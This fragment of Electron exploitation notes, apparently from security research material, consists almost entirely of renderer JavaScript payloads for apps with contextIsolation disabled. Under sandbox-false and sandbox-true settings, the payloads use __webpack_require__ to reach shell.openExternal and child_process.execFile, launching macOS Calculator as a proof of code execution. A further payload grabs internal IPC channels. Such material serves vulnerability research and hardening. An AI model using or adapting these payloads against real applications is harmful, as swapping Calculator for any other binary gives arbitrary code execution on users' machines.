 sandbox: false, nodeIntegration: false, contextIsolation: false
__webpack_require__[3]
('./lib/common/api/shell.ts').default.openExternal('file:///System/Applications/Calculator.app/Con
tents/MacOS/Calculator')
__webpack_require__("module")._load("child_process").execFile("/System/Applications/Calculator.ap
p/Contents/MacOS/Calculator")
sandbox: true, nodeIntegration: false, contextIsolation: false
ipc= __webpack_require__[3]('./lib/renderer/ipc-renderer-internal.ts').ipcRendererInternal;
a=__webpack_require__[3]
('./node_modules/process/browser.js')._linkedBinding('electron_renderer_ipc')
⚠ Leaks IPC Renderer Internal (i.e., ELECTRON_*, GUEST_*, etc. channels) and IPC Renderer (developer
defined channels)